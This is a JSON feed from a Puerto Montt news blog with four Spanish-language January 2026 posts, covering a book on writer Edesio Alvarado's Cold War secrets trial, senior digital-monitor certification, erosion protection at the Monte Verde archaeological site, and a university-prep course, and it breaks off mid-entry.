recentwidget({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-13403074"},"updated":{"$t":"2026-01-27T17:51:51.144-03:00"},"category":[{"term":"CULTURA Y ESPECTÁCULOS"},{"term":"DEPORTES"},{"term":"EDUCACIÓN"},{"term":"AGRICULTURA y GANADERíA"},{"term":"COVID-19"},{"term":"POLÍTICA"},{"term":"MEDIO AMBIENTE"},{"term":"CIENCIA y TECNOLOGÍA"},{"term":"PESCA Y ACUICULTURA"},{"term":"SALUD"},{"term":"ECONOMÍA Y NEGOCIOS"},{"term":"TURISMO"},{"term":"SOCIAL"},{"term":"Publireportajes"},{"term":"VIDEOS"},{"term":"Regalos"},{"term":"Sobre PtoMontt.cl"},{"term":"Blogs Poblacionales"},{"term":"OBRAS PÚBLICAS"},{"term":"Documentos"}],"title":{"type":"text","$t":"Blog de Noticias de Puerto Montt"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/puertomontt.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default?alt=json-in-script\u0026max-results=4\u0026orderby=published"},{"rel":"alternate","type":"text/html","href":"https:\/\/puertomontt.blogspot.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default?alt=json-in-script\u0026start-index=5\u0026max-results=4\u0026orderby=published"}],"author":[{"name":{"$t":"Bufoland"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13481476534264946747"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVFaz7f0wUZdkY3xrCkjFkZW0mhGIAFAhYD_ixcBdbBFj49c6KRgShER_mdiikVbx_ZK3gPxDaZB-c3BI_Bgj6t6UfRLzDTxv92b5f8zRXgXk97BL1BpnL9rxAggYXNwQ\/s220\/bufoland.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"32500"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-13403074.post-5184855364350932904"},"published":{"$t":"2026-01-27T17:51:00.002-03:00"},"updated":{"$t":"2026-01-27T17:51:51.095-03:00"},"title":{"type":"text","$t":"Nueva investigación desclasifica el caso judicial de revelación de secretos militares del escritor Edesio Alvarado en tiempos de la guerra fría en Chile"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEha7zSBj_ahnVRLx5PNYKWlvo90bMDO0dGmWik_8C-qaVFJmhzGTo9yYvtT6tXkVteYYkN4wEPJSdwymikxl5UHyUzjEU6LkqL7ROcnG03WvSKZPUw7Kg8Twpav5lrGMKgJybJFJ4kAkZqbhMAoYzWBpD0XPVnUUg-4H16mdoIyQWmXIxY2OBSD\/s544\/edesioalvaradoportada.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"544\" data-original-width=\"544\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEha7zSBj_ahnVRLx5PNYKWlvo90bMDO0dGmWik_8C-qaVFJmhzGTo9yYvtT6tXkVteYYkN4wEPJSdwymikxl5UHyUzjEU6LkqL7ROcnG03WvSKZPUw7Kg8Twpav5lrGMKgJybJFJ4kAkZqbhMAoYzWBpD0XPVnUUg-4H16mdoIyQWmXIxY2OBSD\/s600\/edesioalvaradoportada.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr\u003E\nPuerto Montt, Chile – El antropólogo Wladimir Soto Cárcamo ha publicado el libro  “Edesio Alvarado: Guerra fría, espionaje y los orígenes de la doctrina de seguridad nacional”.\u003Cbr\u003E\n\u003Cbr\u003E\n         Este libro trata sobre lo ocurrido en Chile entre 1961-1963 que motivó una investigación judicial y posterior detención del escritor y periodista Edesio Alvarado Barceló (Calbuco, 25 de noviembre de 1926-29 de septiembre de 1981) acusado de revelar documentos secretos militares en el semanario “Vistazo”.\u003Cbr\u003E\n\u003Cbr\u003E\n                   La investigación muestra el contexto de la época y el sentido de las acusaciones de lo publicado en este medio de comunicación que revelaba la creciente preocupación por la intervención del gobierno de los Estados Unidos en la política nacional.\u003Cbr\u003E\n\u003Cbr\u003E\n                  Se describirá el desarrollo del proceso judicial y los días en la cárcel de este literato nacido en Calbuco, con el impacto a nivel nacional e internacional que produjo una activa campaña de solidaridad por la lucha por su libertad.\u003Cbr\u003E\n\u003Cbr\u003E\n                La investigación se realizó con fuentes documentales desde el Archivo Nacional, Biblioteca Nacional en Santiago  y archivos digitales disponibles en internet.\u003Cbr\u003E\n\u003Cbr\u003E\n                                 Si quieres adquirir el libro puedes conseguirlo en Librería Sotavento Libros, avenida Diego Portales 570, Puerto Montt – Fono: 65 2 256650 en su web https:\/\/www.sotaventolibros.cl\/ y sus redes sociales. También en las redes sociales de Editorial Cartonera sin filo y Editorial Dyscolus.\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cb\u003ESobre el autor\u003C\/b\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n                   Wladimir Roberto Soto Cárcamo, nacido el 18 de enero de 1974 en Puerto Montt, es un antropólogo titulado en la Universidad Austral de Chile y Magíster en Ciencias Sociales por la Universidad de Artes y Ciencias Sociales (ARCIS). Ha publicado numerosos artículos en revistas y diarios de las regiones de Los Ríos y Los Lagos, como \"Palabras de Mujer\", \"Meliwaren\", \"Araña Gris\", y en sitios web como Rebelión.org, destacándose su trabajo \"Pampa Irigoin, 1969: claves de una masacre\". Además, en 2003, publicó una investigación sobre culturas indígenas en el libro del Primer Congreso de Historia de Puerto Montt. Para más información visitar: www.wladimirsotocarcamo.cl"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/5184855364350932904"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/5184855364350932904"},{"rel":"alternate","type":"text/html","href":"https:\/\/puertomontt.blogspot.com\/2026\/01\/nueva-investigacion-desclasifica-el.html","title":"Nueva investigación desclasifica el caso judicial de revelación de secretos militares del escritor Edesio Alvarado en tiempos de la guerra fría en Chile"}],"author":[{"name":{"$t":"Bufoland"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13481476534264946747"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVFaz7f0wUZdkY3xrCkjFkZW0mhGIAFAhYD_ixcBdbBFj49c6KRgShER_mdiikVbx_ZK3gPxDaZB-c3BI_Bgj6t6UfRLzDTxv92b5f8zRXgXk97BL1BpnL9rxAggYXNwQ\/s220\/bufoland.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEha7zSBj_ahnVRLx5PNYKWlvo90bMDO0dGmWik_8C-qaVFJmhzGTo9yYvtT6tXkVteYYkN4wEPJSdwymikxl5UHyUzjEU6LkqL7ROcnG03WvSKZPUw7Kg8Twpav5lrGMKgJybJFJ4kAkZqbhMAoYzWBpD0XPVnUUg-4H16mdoIyQWmXIxY2OBSD\/s72-c\/edesioalvaradoportada.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-13403074.post-1293788090087658407"},"published":{"$t":"2026-01-26T18:07:00.003-03:00"},"updated":{"$t":"2026-01-26T18:07:15.210-03:00"},"title":{"type":"text","$t":"150 personas mayores se certifican como Monitores Digitales en Puerto Montt"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s640\/IMG_1392.JPG\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"427\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s600\/IMG_1392.JPG\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr\u003E\nEscrito por: María José Acuña, periodista Universidad Austral de Chile, Sede Puerto Montt.\n\n\u003Cul\u003E\u003Cli\u003EIniciativa impulsada por la Universidad Austral de Chile, Sede Puerto Montt UACh, junto a ENTEL, permitió formar a personas mayores como facilitadoras tecnológicas, beneficiando a más de 800 personas en la Región de Los Lagos.\u003C\/li\u003E\u003C\/ul\u003E\n\nEn el Teatro Diego Rivera de Puerto Montt se realizó la Ceremonia de Certificación del proyecto Monitores Digitales Mayores, iniciativa desarrollada por la Universidad Austral de Chile, Sede Puerto Montt UACh, con el apoyo de ENTEL, en el marco del Fondo +55 (https:\/\/informacioncorporativa.entel.cl\/fondo55). La actividad marcó el cierre de un proceso formativo que permitió certificar a cerca de 150 personas mayores como monitores digitales, quienes posteriormente replicaron estos aprendizajes con alrededor de 600 personas en distintas comunas de la Región de Los Lagos.\u003Cbr\u003E\n\u003Cbr\u003E\nEl proyecto fue seleccionado en marzo de 2025 como una de las seis iniciativas ganadoras del Fondo +55 de ENTEL, programa nacional orientado a promover la inclusión digital de personas entre 55 y 70 años. Su objetivo principal fue empoderar a personas mayores como agentes de cambio en sus comunidades, entregándoles herramientas para acompañar a sus pares en el uso cotidiano de plataformas, aplicaciones y servicios digitales.\u003Cbr\u003E\n\u003Cbr\u003E\nDesde la dirección del proyecto se destacó el alcance territorial y el impacto social de la iniciativa, que logró beneficiar de manera directa a cerca de 800 personas en la región, considerando el efecto multiplicador del rol de los monitores. \"Este proyecto permitió que personas mayores asumieran el desafío de compartir lo aprendido con otras y otros, ampliando el impacto en sus comunidades. Valoramos profundamente la alta participación y el apoyo de las familias durante todo el proceso, que fueron claves para sostener el compromiso, la motivación y la continuidad del aprendizaje\", señaló Marisel Santana, directora del Proyecto Monitores Digitales Mayores.\u003Cbr\u003E\n\u003Cbr\u003E\nDesde sus inicios, la iniciativa se estructuró con un enfoque comunitario, participativo e intergeneracional, liderado por un equipo interdisciplinario de las áreas social, educativa y tecnológica. La formación incluyó talleres presenciales, acompañamiento continuo y contenidos orientados al uso cotidiano de herramientas digitales, redes sociales, trámites en línea y servicios del Estado. Además, el proyecto contempló el desarrollo de una aplicación móvil adaptada, pensada para apoyar el aprendizaje continuo con un sistema de acceso exclusivo para los Monitores Digitales Mayores, a través del cual pueden registrar las actividades de enseñanza realizadas a otros mayores, subir evidencias como fichas y fotografías para su validación, y dar cumplimiento a los requisitos necesarios para la obtención de su certificación.\u003Cbr\u003E\n\u003Cbr\u003E\nPara las y los participantes, el proceso significó un cambio profundo en su relación con la tecnología. \"Esta experiencia nos permitió perder el miedo a las herramientas digitales, ganar confianza y sentirnos más seguras e incluidas en el entorno digital. Hoy no solo usamos la tecnología, sino que también podemos ayudar a otras personas mayores, lo que nos llena de orgullo y nos hace sentir parte activa de nuestras comunidades\", expresó Leticia Margot Peña Velázquez, presidenta de la Unión Territorial de Adultos Mayores de Alerce (UTAMA) y monitora digital certificada.\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgviY5ggEoCfv4pkrImYUje6YjuQZzj1kTkr_bPkofTBfECrdIdP7PBBRTnUMMeKe4oQc-Q8CqHfGeUuMWYtShmRwswwf7vEkeaMBw4On2cl2e2UHJr2AzZ4jjxRxwyonZ0BW22b98WLw8mVs0sA4mpm9Yg-KRXer-Bz__VJf97qaC_l-V3GHc4\/s640\/IMG_1438.JPG\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"427\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgviY5ggEoCfv4pkrImYUje6YjuQZzj1kTkr_bPkofTBfECrdIdP7PBBRTnUMMeKe4oQc-Q8CqHfGeUuMWYtShmRwswwf7vEkeaMBw4On2cl2e2UHJr2AzZ4jjxRxwyonZ0BW22b98WLw8mVs0sA4mpm9Yg-KRXer-Bz__VJf97qaC_l-V3GHc4\/s600\/IMG_1438.JPG\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\nLa ceremonia contó con la presencia de autoridades regionales, comunales y representantes institucionales, además de familiares y redes de apoyo de las y los monitores certificados, reforzando el carácter comunitario y colaborativo de la iniciativa.\u003Cbr\u003E\n\u003Cbr\u003E\nDesde ENTEL, se destacó el impacto alcanzado a través del Fondo +55 y el valor de la alianza con la Universidad Austral de Chile. \"La primera versión del Fondo 55+ fue una experiencia muy gratificante, ya que, a través de las seis iniciativas ganadoras —entre ellas el proyecto Monitores Digitales Mayores de la Universidad Austral— se logró beneficiar a más de 6.700 personas mayores. Este resultado nos impulsó a seguir fortaleciendo el fondo, ampliando su alcance y sumando nuevos aliados para reducir la brecha digital en distintos territorios del país\", señaló Francisca Florenzano, gerenta de Sostenibilidad y Comunicaciones de ENTEL.\u003Cbr\u003E\n\u003Cbr\u003E\nEn esa línea, ENTEL informó que el Fondo +55 continuará fortaleciendo su impacto a nivel nacional, destinando $360 millones para apoyar proyectos orientados al desarrollo de habilidades digitales en personas mayores. La nueva etapa incorporará ejes como la alfabetización financiera digital, con el apoyo de Banco Falabella, y la digitalización de trabajadores de MiPymes junto a aliados estratégicos, con el objetivo de ampliar las oportunidades de inclusión digital y responder a las distintas realidades de las personas mayores en los territorios del país.\u003Cbr\u003E\n\u003Cbr\u003E\nDesde la Universidad Austral de Chile, se destacó que esta iniciativa muestra el trabajo sostenido de la institución junto a las comunidades y su compromiso con el desarrollo local. \"Este tipo de proyectos nos permite fortalecer la bidireccionalidad, formar a nuestros estudiantes y generar un impacto real en las comunidades. El efecto multiplicador que logran las y los monitores demuestra que el aprendizaje compartido es una herramienta poderosa para construir inclusión y desarrollo local\", señaló Marcos González, director de Vinculación con el Medio de la Universidad Austral de Chile, Sede Puerto Montt UACh.\u003Cbr\u003E\n\u003Cbr\u003E\nCon esta certificación, la Universidad Austral de Chile, Sede Puerto Montt UACh, junto a ENTEL, cierra un proceso formativo centrado en las personas y en su capacidad de seguir aprendiendo y aportando a sus comunidades. Más allá de las herramientas digitales, la iniciativa fortaleció la confianza, la autonomía y los vínculos comunitarios de las personas mayores, contribuyendo de manera concreta a reducir la brecha digital en la Región de Los Lagos."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/1293788090087658407"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/1293788090087658407"},{"rel":"alternate","type":"text/html","href":"https:\/\/puertomontt.blogspot.com\/2026\/01\/150-personas-mayores-se-certifican-como.html","title":"150 personas mayores se certifican como Monitores Digitales en Puerto Montt"}],"author":[{"name":{"$t":"Bufoland"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13481476534264946747"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVFaz7f0wUZdkY3xrCkjFkZW0mhGIAFAhYD_ixcBdbBFj49c6KRgShER_mdiikVbx_ZK3gPxDaZB-c3BI_Bgj6t6UfRLzDTxv92b5f8zRXgXk97BL1BpnL9rxAggYXNwQ\/s220\/bufoland.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/IMG_1392.JPG","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-13403074.post-2106680062416344946"},"published":{"$t":"2026-01-26T13:51:00.003-03:00"},"updated":{"$t":"2026-01-26T13:51:44.187-03:00"},"title":{"type":"text","$t":"Trabajo intersectorial aborda la resiliencia climática y la integridad del Complejo Arqueológico Monte Verde"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiP0_xdi6kBHLS1o5R0ex0TGPU50u-RaY5FyWCqqf7B_WL1AafGVGDDGXNSBWE1tbg_u4NofuVwTCkV4tp9XS6Ebvoww7lMbcJnf1SwEJAPguJm_yeOd1JkjwZ64YYNsZd1QL8xE3IIlYEU_jCFbMGKj16TiR5IvwSYk3NtqUCy75fXetyXPY_x\/s640\/_DSC5217%20%281%29.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"480\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiP0_xdi6kBHLS1o5R0ex0TGPU50u-RaY5FyWCqqf7B_WL1AafGVGDDGXNSBWE1tbg_u4NofuVwTCkV4tp9XS6Ebvoww7lMbcJnf1SwEJAPguJm_yeOd1JkjwZ64YYNsZd1QL8xE3IIlYEU_jCFbMGKj16TiR5IvwSYk3NtqUCy75fXetyXPY_x\/s600\/_DSC5217%20%281%29.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cul\u003E\u003Cli\u003ELa visita reunió a servicios públicos, academia y especialistas para evaluar soluciones frente a la erosión del sitio, el ingreso de animales de pastoreo y los cambios en el comportamiento del arroyo Chinchihuapi, en un contexto de cambio climático y resguardo patrimonial.\u003C\/li\u003E\u003C\/ul\u003E\n\nCon el objetivo de evaluar soluciones frente a los procesos de erosión que afectan al Complejo Arqueológico Monte Verde, en la región de Los Lagos, la Fundación Monte Verde encabezó una visita técnica en terreno junto a instituciones públicas y académicas, entre ellas la Universidad Austral de Chile, el Consejo de Monumentos Nacionales, las direcciones de Vialidad y de Obras Hidráulicas del Ministerio de Obras Públicas, la Subsecretaría del Patrimonio Cultural y el Gobierno Regional de Los Lagos. La inspección permitió abordar tanto el impacto del tránsito de animales de pastoreo —en especial vacas y caballos— como los cambios en el comportamiento del arroyo Chinchihuapi, sobre todo frente a eventos de altas precipitaciones.\u003Cbr\u003E\n\u003Cbr\u003E\nLa actividad se enmarca en un proceso de trabajo orientado a la identificación y evaluación de las principales amenazas que afectan la integridad del Complejo Arqueológico Monte Verde, mediante una estrategia de largo plazo basada en la colaboración interinstitucional y la evidencia científica. Desde el inicio de las investigaciones en la década de 1970, el equipo científico ha observado cambios relevantes en el comportamiento del agua en el sitio, lo que hoy plantea la necesidad de avanzar en una mirada preventiva y coordinada frente a los efectos del cambio climático y las transformaciones del territorio.\u003Cbr\u003E\n\u003Cbr\u003E\nDurante la jornada se realizó una evaluación en terreno de las intervenciones arqueológicas realizadas desde la década de los 70 a la fecha, junto con un levantamiento técnico preliminar de los principales factores de riesgo. Actualmente se encuentran en análisis medidas como el cercado perimetral del complejo para evitar el ingreso de animales que generan erosión del sitio, a cargo del área de Patrimonio en Riesgo de la Secretaría Técnica del Consejo de Monumentos Nacionales. Además, se estudia la realización de estudios técnicos de carácter hidrológico y ambiental, orientados a comprender de mejor manera las variaciones en el régimen del arroyo Chinchihuapi y su relación con eventos de inundación asociados a precipitaciones extremas.\u003Cbr\u003E\n\u003Cbr\u003E\n\"El levantamiento técnico y georreferenciado preliminar que haremos permitirá identificar los principales factores de riesgo, que se han traducido en daños como socavones y erosión producida por el aumento del caudal del arroyo Chinchihuapi y por el pisoteo de animales. Parte del análisis incluirá medidas como el cercado perimetral del complejo para evitar el ingreso de animales”, explicó la encargada de Patrimonio en Riesgo de la Secretaría Técnica del Consejo de Monumentos Nacionales, Daniela Díaz.\u003Cbr\u003E\n\u003Cbr\u003E\nLa visita fue encabezada por la Fundación Monte Verde, junto al Dr. Mario Pino, geólogo, cofundador y director de la organización, y Jorge Guzmán, director. Si bien el Dr. Tom D. Dillehay, director del Proyecto Monte Verde y cofundador e integrante del directorio de la Fundación, no participó de esta actividad, ha estado coordinando previamente los aspectos científicos y técnicos asociados a la identificación de amenazas y a las líneas de trabajo que actualmente se evalúan. Desde el inicio del proyecto, en la década de 1970, durante cada temporada de trabajo de terreno, el equipo científico intentó proteger el sitio frente a estas amenazas; sin embargo, no contaba con los recursos ni el apoyo técnico necesarios para hacerlo de manera sistemática.\u003Cbr\u003E\n\u003Cbr\u003E\n“Desde el inicio de las investigaciones en Monte Verde hemos sido testigos de cambios importantes en el comportamiento hídrico del sitio, particularmente en la dinámica del agua superficial asociada al arroyo Chinchihuapi. Por eso este trabajo interinstitucional es clave: proteger Monte Verde requiere una acción coordinada entre la ciencia, el Estado y el territorio, y agradecemos sinceramente la disposición y el interés de las distintas instituciones que hoy están involucradas en su resguardo”, señaló Dr. Mario Pino durante la visita.\u003Cbr\u003E\n\u003Cbr\u003E\nEste trabajo se vincula directamente con la Ruta Estratégica para la nominación del Complejo Arqueológico Monte Verde como Sitio de Patrimonio Mundial, iniciativa impulsada por Fundación Monte Verde y financiada por el Servicio Nacional del Patrimonio Cultural, que define la hoja de ruta técnica e institucional hacia su postulación, con énfasis en investigación científica, gestión patrimonial, educación y gobernanza territorial. Asimismo, se articula con el Plan de Gestión Sostenible de Sitios Arqueológicos y Yacimientos Paleontológicos en Chile, en el cual Monte Verde ha sido definido como uno de los dos sitios piloto a nivel nacional. Lo que hace único al Complejo Arqueológico Monte Verde no es sólo su antigüedad —con evidencias de más de 14.500 años—, sino la excepcional calidad de su conservación. Sellado por una turbera, el sitio preservó de manera extraordinaria restos orgánicos y artefactos que fueron clave para cuestionar la teoría Clovis y redefinir la comprensión del poblamiento temprano de América. Ubicado a 28 kilómetros de Puerto Montt, Monte Verde es hoy un referente científico y patrimonial de relevancia mundial."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/2106680062416344946"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/2106680062416344946"},{"rel":"alternate","type":"text/html","href":"https:\/\/puertomontt.blogspot.com\/2026\/01\/trabajo-intersectorial-aborda-la.html","title":"Trabajo intersectorial aborda la resiliencia climática y la integridad del Complejo Arqueológico Monte Verde"}],"author":[{"name":{"$t":"Bufoland"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13481476534264946747"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVFaz7f0wUZdkY3xrCkjFkZW0mhGIAFAhYD_ixcBdbBFj49c6KRgShER_mdiikVbx_ZK3gPxDaZB-c3BI_Bgj6t6UfRLzDTxv92b5f8zRXgXk97BL1BpnL9rxAggYXNwQ\/s220\/bufoland.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiP0_xdi6kBHLS1o5R0ex0TGPU50u-RaY5FyWCqqf7B_WL1AafGVGDDGXNSBWE1tbg_u4NofuVwTCkV4tp9XS6Ebvoww7lMbcJnf1SwEJAPguJm_yeOd1JkjwZ64YYNsZd1QL8xE3IIlYEU_jCFbMGKj16TiR5IvwSYk3NtqUCy75fXetyXPY_x\/s72-c\/_DSC5217%20%281%29.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-13403074.post-6025144586447007578"},"published":{"$t":"2026-01-26T13:50:00.001-03:00"},"updated":{"$t":"2026-01-26T13:50:30.573-03:00"},"title":{"type":"text","$t":"Preuniversitario UACh abre inscripciones para preparar la PAES 2026 con enfoque personalizado y más de 30 años de experiencia"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjU0XloZHUR3hdZRKbrwhGsdw8fbMBnOU1m1ypRZrIfK7KY3TFIeOr6OU3V7CHro1mKnHSGryI4RdZRua_BJ93BBsPnQmwwXfLvRqa2rUtQTI6M_UTUSWlo363EjQjkxwpqq6seEMPX4PqSUgnFRqX8OouyJy6xZQv5mnDawI11gZU3Y9xzJpeK\/s640\/IMG_1908.JPG\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"427\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjU0XloZHUR3hdZRKbrwhGsdw8fbMBnOU1m1ypRZrIfK7KY3TFIeOr6OU3V7CHro1mKnHSGryI4RdZRua_BJ93BBsPnQmwwXfLvRqa2rUtQTI6M_UTUSWlo363EjQjkxwpqq6seEMPX4PqSUgnFRqX8OouyJy6xZQv5mnDawI11gZU3Y9xzJpeK\/s600\/IMG_1908.JPG\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr\u003E\nEscrito por: María José Acuña, periodista Universidad Austral de Chile, Sede Puerto Montt.\n\n\u003Cul\u003E\u003Cli\u003ECon modalidades presencial y online, docentes especializados y acompañamiento permanente, el Preuniversitario UACh ofrece una preparación integral para quienes buscan ingresar a la educación superior.\u003C\/li\u003E\u003C\/ul\u003E\n\nCon más de tres décadas de trayectoria, el Preuniversitario UACh continúa acompañando a estudiantes en su camino hacia la universidad, consolidándose como un espacio de formación académica con enfoque personalizado, gestión cercana y un fuerte compromiso con el éxito de cada estudiante.\u003Cbr\u003E\n\u003Cbr\u003E\nEn este contexto, la apertura de una sede del Preuniversitario UACh en Puerto Montt marca un hito relevante para el proyecto, ampliando su presencia territorial y acercando su propuesta educativa a estudiantes de la Región de Los Lagos. Además, se proyecta que próximamente el preuniversitario funcione en el Campus Patagonia, fortaleciendo aún más su vínculo con la comunidad universitaria y su entorno.\u003Cbr\u003E\n\u003Cbr\u003E\nCoordinado por un equipo especializado de profesionales de excelencia, el Preuniversitario UACh destaca por su acompañamiento permanente durante todo el proceso académico y de admisión, entregando orientación clara tanto a estudiantes como a sus familias. Su modelo de trabajo se basa en una planificación organizada, seguimiento constante y mejora continua de los procesos formativos.\u003Cbr\u003E\n\u003Cbr\u003E\nEl programa ofrece modalidades presencial y online, además de planes flexibles y personalizados, lo que permite adaptarse a los distintos ritmos, necesidades y objetivos de quienes se preparan para la PAES 2026. Más que rendir una prueba, el Preuniversitario UACh busca que las y los estudiantes conozcan la vida universitaria y enfrenten este proceso con apoyo real y sostenido.\u003Cbr\u003E\n\u003Cbr\u003E\nEn el ámbito académico, el Preuniversitario UACh cuenta con un equipo docente con amplia experiencia en procesos de selección universitaria, con resultados comprobados en más de 4.000 estudiantes a lo largo de sus 30 años de servicio. Sus profesores y profesoras se caracterizan por una enseñanza cercana, metodologías actualizadas e innovación constante, alineadas con las exigencias de los actuales sistemas de admisión.\u003Cbr\u003E\n\u003Cbr\u003E\nLas clases comienzan en abril de 2026 y las inscripciones ya se encuentran abiertas.\u003Cbr\u003E\n\u003Cbr\u003E\nMás información en www.preuachvaldivia.cl, al correo secretariapreu@empresasuach.cl o al teléfono +56 9 7479 8468."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/6025144586447007578"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/6025144586447007578"},{"rel":"alternate","type":"text/html","href":"https:\/\/puertomontt.blogspot.com\/2026\/01\/preuniversitario-uach-abre.html","title":"Preuniversitario UACh abre inscripciones para preparar la PAES 2026 con enfoque personalizado y más de 30 años de 